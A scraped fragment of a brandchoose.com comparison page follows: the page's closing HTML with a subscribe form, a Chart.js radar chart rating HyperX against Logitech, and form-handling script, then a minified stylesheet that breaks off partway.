                <input type="hidden" name="_token" value="TElCR3HQZe2jJyHfHrlTLcvfROPq1nCeN6L8Vlng">                <input type="text" id="name" name="name" required placeholder="Enter Your Name">
                <input type="email" id="email" name="email" required placeholder="Enter Your Email">
                <span>* We will never send you spam or share your email with third parties</span>
                <button type="submit">Submit</button>
            </form>
            <div id="subscribeMessage"></div>
        </div>
        <div class="right f-child">
            <div class="company">
                <p>Company</p>
                <div class="links">
                    
                    
                    
                    <a href="https://helptochoose.com/about-us" rel="nofollow">About Us</a>
                    <a href="https://helptochoose.com/privacy" rel="nofollow">Privacy Policy</a>
                    <a href="https://brandchoose.com/terms-and-conditions">Terms & Condition</a>
                </div>
            </div>
            
        </div>
    </div>
    <div class="btm">
                <p>© 2017 - 2026 brandchoose.com. All rights reserved.</p>
    </div>
</div>
<script>
    let rate = document.querySelectorAll(".average-rating");
    [].forEach.call(rate, function (rate) {
        rate.style.setProperty("--percent", (rate.value / 5) * 100 + "%");
    });
</script>
<script src="https://brandchoose.com/js/new-home.js"></script>
            <script defer type="application/javascript">
            window.onload = function () {
                const mediaQuery = window.matchMedia('(max-width: 767px)');
                if (!mediaQuery.matches) {
                    function setMaxWidth() {
                        const cbox = document.getElementsByClassName('cbox')[0];
                        const chartContainer = document.getElementsByClassName('chart-container')[0];
                        const windowWidth = cbox.clientWidth;
                        const maxWidth = windowWidth * 0.75;
                        chartContainer.style.maxWidth = 400 + 'px';
                        chartContainer.style.minHeight = '300px';
                        chartContainer.style.maxHeight = '350px';

                    }

                    setMaxWidth();
                    window.addEventListener('resize', setMaxWidth);
                }

                function loadScript(url, callback) {
                    let script = document.createElement("script");
                    script.type = "text/javascript";
                    if (script.readyState) { // IE
                        script.onreadystatechange = function () {
                            if (script.readyState === "loaded" || script.readyState === "complete") {
                                script.onreadystatechange = null;
                                callback();
                            }
                        };
                    } else {
                        script.onload = function () {
                            callback();
                        };
                    }
                    script.src = url;
                    document.getElementsByTagName("head")[0].appendChild(script);
                }

                loadScript("https://cdn.jsdelivr.net/npm/chart.js@3.6.0/dist/chart.min.js", function () {
                    let marksCanvas = document.getElementById("aspectChart");
                    let marksCanvasDesktop = document.getElementById("aspectChart-desktop");
                    let marksData = {
                        labels: ["Product Selection","Availability","Design\/Look","Affordability","Quality\/Durability","Reputation "],
                        datasets: [{
                            label: "HyperX",
                            backgroundColor: "rgba(74,159,255,0.3)",
                            borderColor: "rgba(74,159,255,1)",
                            birderWidth: 2,
                            tension: 0.2,
                            data: [3,3.1,3,4.5,2.9,2.7]                        }, {
                            label: "Logitech",
                            backgroundColor: "rgba(149,74,255,0.3)",
                            borderColor: "rgba(149,74,255,1)",
                            birderWidth: 2,
                            tension: 0.2,
                            data: [5,5,5,4.3,5,5]                        }]
                    };
                    new Chart(marksCanvas, {
                        type: 'radar',
                        data: marksData,
                        options: {
                            responsive: true,
                            maintainAspectRatio: true,
                            scales: {
                                r: {
                                    max: 5,
                                    min: 0,
                                    ticks: {
                                        stepSize: 1,
                                        callback: function () {
                                            return ""
                                        }
                                    },
                                    angleLines: false,
                                    grid: {
                                        circular: true,
                                        lineWidth: 1,
                                        borderDash: [5, 5],
                                    },
                                    beginAtZero: true,
                                    pointLabels: {
                                        font: {
                                            size: 11,
                                        },
                                        padding: function(context) {
                                            return 5;
                                        },
                                        display: true,
                                        callback: function (label) {
                                            let maxWidth = 10;
                                            let words = label.split(" ");
                                            let lines = [];
                                            let currentLine = "";

                                            words.forEach(word => {
                                                if ((currentLine + word).length <= maxWidth) {
                                                    currentLine += (currentLine ? " " : "") + word;
                                                } else {
                                                    lines.push(currentLine);
                                                    currentLine = word;
                                                }
                                            });

                                            if (currentLine) {
                                                lines.push(currentLine);
                                            }

                                            return lines;
                                        },
                                        align: 'center',
                                        textAlign: "center",
                                        verticalAlign: "middle",
                                        boxWidth: 0,
                                    }
                                },
                                gridLines: {
                                    display: false
                                },
                                ticks: {
                                    display: false
                                },
                            },
                            plugins: {
                                title: {
                                    display: true,
                                    text: 'Overview',
                                    font: {
                                        size: 24,
                                        weight: 'bold'
                                    },
                                    padding: {
                                        bottom: 0,
                                        top: 20
                                    }
                                },
                                tooltip: {
                                    titleFont: {
                                        size: 11
                                    },
                                    bodyFont: {
                                        size: 10
                                    },
                                    footerFont: {
                                        size: 9
                                    }
                                }
                            }
                        }
                    });
                    new Chart(marksCanvasDesktop, {
                        type: 'radar',
                        data: marksData,
                        options: {
                            responsive: true,
                            maintainAspectRatio: true,
                            scales: {
                                r: {
                                    max: 5,
                                    min: 0,
                                    ticks: {
                                        stepSize: 1,
                                        callback: function () {
                                            return ""
                                        }
                                    },
                                    angleLines: false,
                                    grid: {
                                        circular: true,
                                        lineWidth: 1,
                                        borderDash: [5, 5],
                                    },
                                    beginAtZero: true,
                                    pointLabels: {
                                        font: {
                                            size: 11,
                                        },
                                        padding: function(context) {
                                            return 5;
                                        },
                                        display: true,
                                        callback: function (label) {
                                            let maxWidth = 10;
                                            let words = label.split(" ");
                                            let lines = [];
                                            let currentLine = "";

                                            words.forEach(word => {
                                                if ((currentLine + word).length <= maxWidth) {
                                                    currentLine += (currentLine ? " " : "") + word;
                                                } else {
                                                    lines.push(currentLine);
                                                    currentLine = word;
                                                }
                                            });
                                            if (currentLine) {
                                                lines.push(currentLine);
                                            }
                                            return lines;
                                        },
                                        color: "#333",
                                        align: 'center',
                                        textAlign: "center",
                                        verticalAlign: "middle",
                                        boxWidth: 0,
                                    }
                                },
                                pointLabels: {
                                    display: false
                                },
                                ticks: {
                                    display: false
                                },
                            },
                            plugins: {
                                title: {
                                    display: true,
                                    text: 'Overview',
                                    font: {
                                        size: 24,
                                        weight: 'bold'
                                    },
                                    padding: {
                                        bottom: 0,
                                        top: 20
                                    }
                                },
                                tooltip: true,
                            }
                        }
                    });
                });
            };
        </script>
    <script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function () {
        let styleElement = document.createElement('link');
        // styleElement.setAttribute('href', 'https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.min.css');
        styleElement.setAttribute('rel', 'stylesheet');
        styleElement.setAttribute('type', 'text/css');
        styleElement.setAttribute('id', 'fontawesome');
        styleElement.setAttribute('integrity', 'sha512-q3eWabyZPc1XTCmF+8/LuE1ozpg5xxn7iO89yfSOd5/oKvyqLngoNGsx8jq92Y8eXJ/IRxQbEC+FGSYxtk2oiw==');
        styleElement.setAttribute('crossorigin', 'anonymous');
        styleElement.setAttribute('referrerpolicy', 'no-referrer');
        document.head.appendChild(styleElement);
        document.getElementById('subscribeForm').addEventListener('submit', function (e) {
            e.preventDefault();
            let formData = new FormData(this);
            let serializedData = [];
            for (let [key, value] of formData.entries()) {
                serializedData.push(encodeURIComponent(key) + '=' + encodeURIComponent(value));
            }
            formData = serializedData.join('&');
            let xhr = new XMLHttpRequest();
            xhr.open('POST', '/subscribers');
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    showSubscribeMessage('success', 'Thank you for subscribing! You will receive news and updates via email.');
                } else {
                    let errorMessage = xhr.response && JSON.parse(xhr.response).message || 'Subscription failed. Please try again later.';
                    showSubscribeMessage('error', errorMessage);
                }
            };
            xhr.onerror = function () {
                showSubscribeMessage('error', 'Network error occurred. Please try again later.');
            };
            xhr.send(formData);
        });

        function showSubscribeMessage(type, message) {
            let subscribeMessage = document.getElementById('subscribeMessage');
            subscribeMessage.textContent = message;
            subscribeMessage.className = type;
            subscribeMessage.style.display = 'block';
            setTimeout(function () {
                subscribeMessage.style.display = 'none';
            }, 5000);
        }
    });
</script>
<script src="https://brandchoose.com/js/lazysizes.min.js" async></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://brandchoose.com/css/brand_comparison_final.css
body_size: 10457
content:
.sec_cont{display:flex;justify-content:center;margin-top:1vw}.sec_cont .lft{width:78%;padding-right:2vw}.brand_comp_cont .overall-rating_cont{height:-moz-fit-content;height:fit-content;box-shadow:var(--shadow);padding:1rem 1.5rem;margin-bottom:1rem}.overall-rating_cont .overall-rating{margin-top:2rem}.overall-rating_header{display:flex;align-items:center;justify-content:space-between}.overall-rating_header .all-brands-link{color:#fff;text-decoration:none;background-color:#000;font-size:.8rem;border-radius:.2rem;padding:.3rem .5rem}.overall-rating_cont .overall-rating .brand-rating_cont{display:flex;align-items:center;justify-content:space-between;width:100%;height:-moz-fit-content;height:fit-content;margin-bottom:2rem}.overall-rating_cont .overall-rating .brand-rating_cont:last-child{margin-bottom:0}.overall-rating .brand-rating_cont .country{align-items:center;display:flex;justify-content:center}.overall-rating .brand-rating_cont .country .fimg{width:100%;-o-object-fit:contain;object-fit:contain;height:100%;margin-left:5px}.overall-rating .brand-rating_cont .country i,.overall-rating .brand-rating_cont .country p{font-size:var(--font_size_para)}.overall-rating .brand-rating_cont .country .loc{margin-right:5px}.overall-rating .brand-rating_cont .country .flag-p{width:2rem;height:1rem}.co{color:#e8c378}.overall-rating .brand-rating_cont .brand-one-img_cont{height:1.4rem;width:12%}.overall-rating .brand-rating_cont .brand-one-img_cont img{height:100%;-o-object-fit:contain;object-fit:contain;min-height:30px;max-width:100%;margin-top:-10px}.progress-bar_wraper{display:flex;justify-content:space-between;width:35%;align-items:center}.progress-bar_cont{height:.7rem;width:59%;background-color:#dcdcdc;border-radius:100px}.brand-two-featur_cont .bar,.brand-two .bar{background-color:#fad961;background-image:linear-gradient(90deg,#fad961,#f76b1c)}.comp_top_product_wrap{height:-moz-fit-content;height:fit-content;padding:.8rem;margin-bottom:2rem}.comp_top_products_cont{position:relative;display:flex;justify-content:space-between;width:100%}.comp_top_products{border-radius:var(--border-radius-btn)}.comp_top_products .top_product-card{width:100%;height:100%;display:flex;justify-content:space-between;align-items:center}.comp_top_products .top_product-card p{color:#000}.comp_top_products .top_product-card .product_img{display:flex;flex-direction:column;justify-content:space-around;align-items:center;width:100%}@media (max-width:767px){.list-article h1{font-size:1.25rem;color:#000}.comp_top_products .top_product-card{grid-template-columns:1fr!important}.comp_top_products .top_product-card .product_img{height:90%}.comp_top_products{height:35vw!important}}.comp_top_products .top_product-card .product_img .product-img-cont{height:70%}.product-name label,.product-name p,.product_full_name{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;color:#000}.comp_top_product_left-btn,.comp_top_product_rgt-btn{display:flex;align-items:center;justify-content:center;position:absolute;background-color:#fff;z-index:9;border-radius:100%;width:2.5vw;height:2.5vw;border:none;box-shadow:var(--shadow)}@keyframes progress{0%{width:0}}.overall-rating .out-of-rating{font-size:1.1rem;color:var(--para_color)}.brand-rating_cont .btn_cont{display:flex;width:53%;align-items:center;justify-content:space-between}.overall-rating .link-to-amazon{font-size:.9rem;color:#000;display:flex;align-items:center;text-decoration:underline}.sidebar-box{width:100%;padding:1rem;margin-bottom:1rem;text-align:center;border:1px solid rgba(0,0,1,.3215686274509804);border-radius:10px;background-color:#fff}.action-side-btn{color:var(--new-primary_color);margin-top:2rem;background-color:transparent;border:1px solid;padding:.5rem 1rem;border-radius:5px;cursor:pointer;transition:all .3s ease-in-out}.action-side-btn:hover{background-color:var(--new-primary_color);color:#fff}.overall-rating .link-to-amazon i{margin-left:.3rem}.pros-and-cons_cont{height:-moz-fit-content;height:fit-content;box-shadow:var(--shadow);padding:1rem 1.5rem}.pros-and-cons_cont .brand-pros-cons .pros-cons li{display:inline-block;margin-right:.5rem;align-items:center;font-size:var(--font_size_para);margin-bottom:1rem;color:var(--para_color)}.brand-pros-cons .pros-cons li i{font-size:.6rem;margin-right:.6rem}.brand-featurs_cont{margin-top:1rem}.brand-featurs_cont .single-featur{margin-bottom:1rem}.brand-featurs_cont .single-featuro{box-shadow:var(--shadow);height:-moz-fit-content;height:fit-content;background-color:#fff;display:inline-block;margin-right:.3rem;margin-bottom:.3rem;padding:.4rem}.g4x{display:grid;grid-template-columns:repeat(5,1fr);gap:10px}.brand-featurs_cont .single-featur h3{margin:initial;word-wrap:break-word}.brand-featurs_cont .single-featuro h3{font-size:1rem}.brand-featurs_cont .single-featur .featur-bar_cont .progress-bar_cont{width:100%;height:.6rem}.brand-featurs_cont .single-featuro .featur-bar_cont .progress-bar_cont{width:100%;height:.35rem}.single-featur .featur-bar_cont p{margin-top:.6rem;font-size:1rem}.single-featuro .featur-bar_cont p{font-size:.6rem}.single-featur .featur-bar_cont span{font-size:var(--font_size_para)}.single-featuro .featur-bar_cont span{font-size:.6rem}.brand_devider{display:flex;flex-direction:column;align-items:center;width:4vw}.brand_devider .divider_line{position:relative;width:1px;border-radius:50px;height:100%;background-color:#707070}.brand_devider .divider_line .versus{display:flex;top:50%;transform:translate(-50%,-50%);left:50%;padding:1vw;border-radius:100%;background-color:#000;color:#fff;align-items:center;justify-content:center;position:absolute;font-size:1rem}.top_products-cont-resp{display:none}.top_products-cont-resp .product_copm_cont{margin-top:var(--padding_2vw)}.product_featurs,.top_products-cont-resp .product_copm_cont{display:flex;width:100%;height:-moz-fit-content;height:fit-content}.product_featurs{flex-direction:column;box-shadow:var(--shadow)}.product_featurs_brand{box-shadow:none}.product_featurs .brand_devider{display:none}.product_featurs_brand_1{position:relative;z-index:1}.product_featurs .product_cont{position:relative;background:#fff;padding:var(--padding_2vw);margin-top:2rem;display:flex;flex-direction:column;align-items:center}.product_featurs .product_brand1{border-radius:var(--border-radius-card) 0 0 var(--border-radius-card)}.product_featurs .product_brand2{border-radius:0 var(--border-radius-card) var(--border-radius-card) 0}.product_cont .devider_line{height:90%;right:0;position:absolute;width:2px;background:rgba(0,0,1,.3215686274509804);top:50%;transform:translateY(-50%)}.devider_line .vs{display:flex;top:50%;transform:translate(-50%,-50%);left:50%;padding:1vw;border-radius:100%;background-color:#000;color:#fff;align-items:center;justify-content:center;position:absolute;font-size:1rem}.product_featurs .product{display:flex;flex-direction:column;align-items:center;width:100%;height:-moz-fit-content;height:fit-content}.product_featurs_brand .product{padding:initial!important}.product_featurs .brand_logo{height:2.5vw;width:100%}.product_featurs .brand_logo img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.product_featurs .product .product_img{height:10vw;margin-top:1vw}.product .product_img img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.product .product_name{font-size:1.1rem}.product_cont .featurs{display:flex;justify-content:center;border-top:1.5px solid rgba(0,0,1,.3215686274509804);width:90%;margin-top:1vw}.product_featurs .product_highlights_cont{height:-moz-fit-content;height:fit-content;padding:1vw 0;list-style:none}.product_featurs .product_highlights_cont .product_highlights{font-size:.96rem;color:var(--para_color);line-height:28px}.product_highlights .product_feature_key{font-weight:600;letter-spacing:.05rem}.sec_cont .rgt{padding:1vw;width:22%;background-color:transparent}.side_link_cont{display:flex;flex-direction:column;row-gap:.75rem;height:-moz-fit-content;height:fit-content;background-color:#fff;border-radius:10px;margin-bottom:var(--padding_2vw);list-style:none}#content_list{border:1px solid rgba(0,0,1,.3215686274509804);padding:1rem;border-radius:10px;width:25%}.side_link_cont .links{width:-moz-fit-content;width:fit-content;list-style-type:none;margin:0 auto;display:flex;flex-direction:column;gap:.25rem}.side_link_cont.d-none.d-des .links{border:1px solid;border-radius:10px;gap:0}.side_link_cont.d-none.d-des .links li{border-bottom:1px solid rgba(0,0,1,.3215686274509804);transition:all .2s ease-in-out;cursor:pointer}.side_link_cont.d-none.d-des .links li:last-child{border-bottom:none}.side_link_cont.d-none.d-des .links li:hover{background-color:rgba(2,132,142,.3215686274509804)}.side_link_cont .links::-webkit-scrollbar{background-color:transparent;width:.3rem}.side_link_cont .links::-webkit-scrollbar-thumb{background-color:#9b9b9b;border-radius:100px}.side_link_cont h4{font-size:var(--font_size_sub_heading);letter-spacing:.05rem;font-family:noto-bold;text-align:center;margin-bottom:1rem}.side_link_cont:last-child{position:sticky;top:var(--body_padding)}.side_link_cont .side_link{display:flex!important;cursor:pointer;padding:10px;border-radius:5px;transition:all .3s ease-in-out;font-size:.83rem}.similar-brand-content{border:1px solid;border-radius:10px;padding:1rem;width:100%!important}.side_link_cont .side_link:hover{background:#3a3a3a;color:#fff}.side_link_cont .side_link:hover a{color:#fff!important}.side_link_cont .side_link.active{background:#3a3a3a!important;color:#fff!important}.side_link_cont .side_link a{display:flex;align-items:center;font-size:var(--font_size_para);color:var(--para_color)}.side_link_cont .side_link strong{margin:0 .6rem}.side_link_cont .side_link a i{margin-right:.5rem}.side_link_cont .side_link a:hover{color:var(--primary_color)}.side_link_cont .top_product-card{display:grid;grid-template-columns:1fr;border:1px solid rgba(0,0,1,.3215686274509804);border-radius:10px;padding:1rem;cursor:pointer;transition:all .3s ease-in-out}.side_link_cont .top_product-card:hover{box-shadow:0 0 10px rgba(0,0,0,.2);border-color:#02848e}.top_product-card .product_img{margin-right:auto;margin-left:auto}.top_product-card .product_img img{height:110px;width:100px;-o-object-fit:contain;object-fit:contain;overflow-wrap:break-word;overflow:hidden;float:left}.top_product-card .product_name-link{margin-left:.5rem;line-height:20px;display:flex;flex-direction:column;justify-content:space-around;align-items:start}.product_name-link .product_full_name{font-size:.86rem;font-weight:600}.product_name-link .amazon-btn{padding:0;margin-top:.5rem;background-color:transparent;color:#000;box-shadow:none;text-decoration:underline}.product_name-link .amazon-btn:hover{background-color:transparent!important;color:#3d5afc!important;box-shadow:none!important}.product_name-link .amazon-btn img{height:.65vw}.comparidon_page-category-name{width:auto!important;font-size:2.5vw!important}.image-vs{top:20%;left:-25px}.compare-rating{background:url([data-uri])!important}.compare-rating::-webkit-meter-optimum-value{background:url([data-uri])!important}.compare-rating-second::-webkit-meter-optimum-value{background:url([data-uri])!important}.list-article{width:75%}#subject{font-family:Roboto;font-weight:700}.bc-subject-title{font-size:10px!important;line-height:15px!important;width:-moz-fit-content;width:fit-content}.list-article p{letter-spacing:.04vw;font-size:14px;line-height:24px;font-weight:500}.list-article ul{padding:1vw}.list-article ul li{font-size:var(--font_size_para);color:var(--para_color);margin-bottom:1vw;line-height:2rem;background-color:#fafafa}.list-article ul li div .average-rating{z-index:2}.list-article ul li i{display:none}.list-article p img{width:100%!important;height:100%!important;border-radius:10px;-o-object-fit:contain;object-fit:contain}.artiicle-table-container{overflow-x:auto;scroll-behavior:smooth;position:relative;scrollbar-width:thin}.artiicle-table-container table{border-collapse:separate;width:100%;box-shadow:none}.artiicle-table-container table td{background-color:#fff;border:none;border-bottom:1px solid #bfbfbf;text-align:center;vertical-align:middle;padding:8px;color:#363636;font-size:10px;font-weight:100}.artiicle-table-container table tr:first-child td{font-family:Roboto;font-weight:500;font-size:12px;background-color:#fff;border-top:1px solid #bfbfbf}.artiicle-table-container table tr td:first-child{font-family:Roboto;font-weight:500;font-size:12px;background-color:#f7f7f7;box-shadow:2px 0 5px -2px rgba(0,0,0,.2)}.artiicle-table-container table tr:first-child td:first-child{background-color:#fff}.artiicle-table-container table tr:last-child td{border:none}.artiicle-table-container table tr:last-child td:first-child{border-bottom-left-radius:10px}.artiicle-table-container table tr td:nth-child(3){border-right:1px solid #bfbfbf}.artiicle-table-container table tr td:first-child p{font-weight:bolder}.artiicle-table-container table img{width:76px!important;height:76px!important}.artiicle-table-container table{margin:0}.aritcle-table-details-container{position:relative;overflow-x:auto;scrollbar-width:thin}.aritcle-table-details-container table{border-collapse:separate;box-shadow:none;border:none;border-radius:5px}.aritcle-table-details-container table tr{background-color:transparent}.aritcle-table-details-container table tr td{border:none;border-bottom:1px solid #bfbfbf;font-size:10px;font-weight:100;color:#363636;text-align:center;min-width:150px}.aritcle-table-details-container table tr:first-child td{text-align:center}.aritcle-table-details-container table tr:first-child td img{width:80px!important;height:80px!important}.aritcle-table-details-container table tr:first-child td p{font-size:12px}.aritcle-table-details-container table tr:last-child td{border:none}.aritcle-table-details-container table td:first-child{background-color:#f7f7f7;font-weight:500;font-size:12px;font-family:Roboto;min-width:100px;position:sticky;left:0;box-shadow:2px 0 5px rgba(0,0,0,.15);z-index:1}.aritcle-table-details-container table tr:first-child td:first-child{background-color:#fff}.aritcle-table-details-container table tr:last-child td:first-child{border-bottom-left-radius:10px}.our-pick{box-shadow:var(--shadow);background-color:#fff;padding:1rem;border-radius:1rem;position:relative;min-height:26vw;margin:3rem 0;border:.5rem solid #01838d}.our-pick .our-pick-label{position:absolute;padding:.5rem 1rem;background-color:var(--primary_color);color:#fff;font-size:var(--font_size_sub_heading);border-radius:.4rem;z-index:1;top:-6%;left:-.5%}.our-pick .our-pick-title{margin-top:1rem}.our-pick .our-pick-title a{font-size:var(--font_size_heading);color:#000}.our-pick .our-pick-subtitle{font-size:var(--font_size_sub_heading);margin:1rem 0}.our-pick .our-pick-content{position:relative}.our-pick .our-pick-image{width:38%;float:left}.our-pick .our-pick-image img{width:87%;-o-object-fit:contain;object-fit:contain}.our-pick-text ul{margin-left:20rem}.our-pick-text ul li{font-size:var(--font_size_para);margin-bottom:1rem;color:var(--para_color);margin-left:5vw}.list-article .order-product-article,.product-article .order-product-article{color:#000;background:url(/images/amazon.svg?ddacbebd7f10474001216dbfce2d22bc) no-repeat 10px,linear-gradient(180deg,#ffbc57,#df9320);border-radius:7px;font-size:16px;font-weight:300;padding:4px 16px 4px 30px;line-height:30px;margin-right:20px;margin-top:5px;background-repeat:no-repeat;transition:.2s;border:none}.cart{padding:1rem;position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center;height:14vw;width:14vw;background:#fff;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,.10196078431372549);margin:1rem}.cart_display{padding:1vw;font-size:.7rem}.cart_star1{color:var(--yellow_color)}.cart_star1,.cart_star2{font-size:var(--font_size_para)}.cart_star2{color:#d7d6d6}.cart_h4{display:inline-block}.butt{height:1.5vw;margin-top:1vw;align-items:center;justify-content:center;padding:0;width:6.5vw;font-size:.8rem;border-radius:15px;border:none;background:#2e2e2e;color:#fff}.amazon{position:absolute;top:3%;right:3%;width:1rem;-o-object-fit:contain;object-fit:contain}.img1{height:5vw;width:100%}.img1 img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.featur-name{padding-top:10px}.cart h4,.review_span{font-size:var(--font_size_para)}.review_span{margin-left:.5rem}.top_product-card .col-5.product_img img{height:75px}.flag-border{border:1px solid #bebebe!important}.star-width{width:110px}.h2c_score_container{width:180px!important;display:flex;flex-direction:column;align-items:end;justify-content:center}.h2c_score{line-height:normal!important;font-size:16px!important;font-weight:600!important;width:100%;text-align:end;margin-bottom:2px}.h2c_score span{font-size:12px!important;font-weight:200}.progress-bar_detail{width:100%!important;height:14px!important}.progress-bar_cont{width:130px;height:8px;overflow:hidden;border-radius:15px;box-shadow:inset 0 3px 4px rgba(0,0,0,.21176470588235294)}.progress-bar_cont.h-10{height:12px!important}.progress-bar_cont .bar{width:100%;background:#50a9e6;border-radius:15px;height:100%;border-radius:100px;background:linear-gradient(134deg,#3c59fc,#7600e0);animation:progress 1s ease-in 1}.progress-bar_single{width:90%!important;height:7px!important}.h2c_toprating{margin-right:0;position:absolute;transform:translate(-50%,-50%);top:0;left:50%}.h2c_topWrapper{width:32px;height:32px;position:relative;flex-shrink:0}.toprating{-o-object-fit:cover!important;object-fit:cover!important;width:100%!important;height:100%!important;position:static;max-width:unset!important;min-width:unset!important}.toprating-h{margin:0;color:#fff;font-size:12px!important;font-weight:400;text-align:center;position:absolute;transform:translate(-50%,-50%);top:50%;left:50%;font-family:Roboto}@media (max-width:400px){.compare-rating-container{padding:1rem 2rem!important}.progress-bar_cont{width:100px}}@media (min-width:768px){.h2c_score_container{width:140px}.charts{margin-top:5rem!important}.star-width{width:140px}}@media (min-width:1200px){.list-article p{font-size:16px;line-height:28px}}@media (min-width:1300px){.list-article p{font-size:18px;line-height:30px}}@media (max-width:600px){.comp_top_products .top_product-card{grid-template-columns:2fr 1fr 2fr!important}}@media only screen and (max-width:767px){.artiicle-table-container table{width:550px}.artiicle-table-container table tr td:first-child{position:sticky;left:0;z-index:1;box-shadow:2px 0 5px rgba(0,0,0,.15)}#content_list{display:none!important}.top_product-card .product_name-link{width:100%!important;height:100%}.similar-brand-content{flex-direction:column!important}.side_link_cont .top_product-card{grid-template-columns:1fr}.list-article{width:100%;margin:0}.g4x{display:grid;grid-template-columns:repeat(3,1fr);gap:10px}.side_link_cont .links{flex-direction:row;gap:0}}@media (max-width:950px){.top_product-card .col-5.product_img img{height:50px}.cart{margin:.5rem}.sec_cont .lft{width:70%}.sec_cont .rgt{width:30%}.overall-rating .brand-rating_cont .brand-one-img_cont{height:1.2rem}.brand-rating_cont .btn_cont{width:37%}.overall-rating .out-of-rating{font-size:1.1rem}.overall-rating .progress-bar_cont{width:18%;display:none}}@media (max-width:600px){.img1{height:22vw}.butt{height:5.8vw;width:80%;font-size:var(--font_size_para)}.amazon{width:2rem}.sec_cont{flex-direction:column;margin-top:4vw}.sec_cont .lft{width:100%;padding-right:0}.overall-rating_cont .overall-rating .brand-rating_cont{flex-direction:column;align-items:flex-start}.overall-rating_header .all-brands-link{width:-moz-fit-content;width:fit-content}.overall-rating .brand-rating_cont .brand-one-img_cont{height:1.3rem}.overall-rating_cont .overall-rating .brand-rating_cont{margin-bottom:1.5rem}.overall-rating_cont .overall-rating{margin-top:1.5rem}.progress-bar_wraper{width:100%}.overall-rating .progress-bar_cont{width:63%;display:initial}.overall-rating .out-of-rating{margin:.5rem 0;font-size:1rem}.brand-rating_cont .btn_cont{width:100%;margin-bottom:.5rem}.brand-featurs_cont .single-featur{width:47%;margin-right:.4rem;margin-bottom:1rem}.brand_devider .divider_line .versus{padding:2vw}.product_featurs .brand_logo{height:8.5vw}.product_featurs .product .product_img{height:41vw;margin-top:4vw}.product_cont .featurs{margin-top:4vw;width:100%;border:initial}.product_featurs .brand_devider{margin:1rem 0}.product_featurs .product_brand1,.product_featurs .product_brand2{border-radius:initial}.product_featurs .product_cont{box-shadow:var(--shadow);margin-top:1rem;padding:6vw}.product_cont .devider_line{display:none}.product_featurs .product_highlights_cont{border-top:initial;margin-top:3vw}.product_featurs .product_highlights_cont .product_highlights{height:10vw}.sec_cont .lft .brand_comp{flex-direction:column}.brand_devider{display:flex!important;width:100%;height:15vw;justify-content:center}.brand_devider .divider_line{height:1px;width:100%}.top_products-cont-resp .product_copm_cont{flex-direction:column;margin-top:var(--container_card_padding)}.product_copm_cont .product_featurs{width:100%}.sec_cont .rgt{width:100%;background-color:initial;padding:initial;margin-top:3vw;margin-bottom:3vw}.side_link_cont h4{text-align:start}.side_link_cont{justify-content:flex-start}.side_link_cont .links{margin:initial}.side_link_cont:last-child{position:static}.list-article .borded li{font-size:var(--font_size_para)}.our-pick .our-pick-image{float:none;width:100%}.our-pick{border:.3rem solid #01838d;font-size:1rem;top:-2.8%;left:-1.5%}.our-pick .our-pick-subtitle{font-size:1.2rem}.our-pick-text ul li{font-size:var(--font_size_sub_heading)}.our-pick .our-pick-label{top:-2.5%;left:-1.5%}.our-pick .our-pick-image img{width:100%}.our-pick-text ul{margin:initial}.list-article p img{width:100%!important;height:auto!important}.comparidon_page-category-name{width:auto!important;font-size:4vw!important}.product_name-link .amazon-btn{padding:.1vw 7.5vw}.amazon-btn img{height:2.7vw}.product_name-link .amazon-btn img{height:2.65vw!important}.comp_top_products_cont{flex-direction:column}.comp_top_products{width:85vw;height:55vw}}.nav_bar{position:fixed;top:0;display:flex;align-items:center;justify-content:space-between;width:100%;height:70px;border-bottom:1px solid #3a3a3a;background-color:#fff;z-index:99}.nav_bar .logo .menu,.overlay{display:none}.nav_bar .search-cont{display:flex;align-items:center;margin-left:7vw}.nav_bar .search-cont .search{height:2.1vw;width:20vw;padding:0 1.5vw;border-radius:.2vw;border:none;font-size:1.1vw;box-shadow:var(--shadow)}.nav_bar .search-cont .search::-moz-placeholder{color:rgba(0,0,0,.307)}.nav_bar .search-cont .search::placeholder{color:rgba(0,0,0,.307)}.nav_bar .search-cont .search-btn{width:6vw;margin-left:.5vw;height:2vw;border:none;background-color:var(--primary_color);color:#fff;font-size:1vw;letter-spacing:.08vw;border-radius:.2vw}.nav_bar .links .close{display:none}.nav_bar .links{display:flex;align-items:center}.nav_bar .links li{margin-left:3vw}.nav_bar .links li:hover .underline{width:100%}.nav_bar .links a{font-size:1.2vw;text-decoration:none;color:#000;margin:0 .4vw}.nav_bar .links .underline{height:.2vw;border-radius:10vw;width:0;margin-top:.1vw;background-color:var(--primary_color);transition:all .3s}.nav_bar .links .category-drop{position:relative}.nav_bar .catogries_cont{position:absolute;height:30vw;top:100%;right:0;background-color:#ffebcd}.nav_bar .bridg{position:absolute;top:0;height:0;width:8vw}.nav_bar .links .category-box{display:none;background-color:#fff;position:absolute;top:230%;right:-50%;width:15vw;height:20vw;border-radius:1vw;overflow:hidden}.links .category-box .cont{overflow:auto;height:calc(100% - 2.78vw)}.links .category-box .cont::-webkit-scrollbar{width:.2vw;background-color:#fff;border-radius:0 .5vw .5vw 0}.links .category-box .cont::-webkit-scrollbar-thumb{background-color:var(--primary_color);border-radius:10vw}.nav_bar .links .category-box .top{width:100%;height:1vw;background-color:var(--primary_color);margin-bottom:.5vw}.links .category-box .category{display:flex;align-items:center;justify-content:space-between;padding:.5vw 1vw;font-size:1.1vw;cursor:pointer}.links .category-box .category:hover{background-color:#f5f5f5}@media (max-width:600px){.nav_bar{display:initial;height:60px;padding-top:3vw!important;padding-bottom:3vw!important}.nav_bar .overlay{position:fixed;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.32);display:none}.nav_bar .logo{display:flex;justify-content:space-between;align-items:center;width:100%}.nav_bar .logo .menu{display:initial}.nav_bar .logo img{width:100px;height:50px;-o-object-fit:contain;object-fit:contain}.nav_bar .logo .menu img{width:8vw}.nav_bar .search-cont{margin-left:0;margin-top:3vw}.nav_bar .search-cont 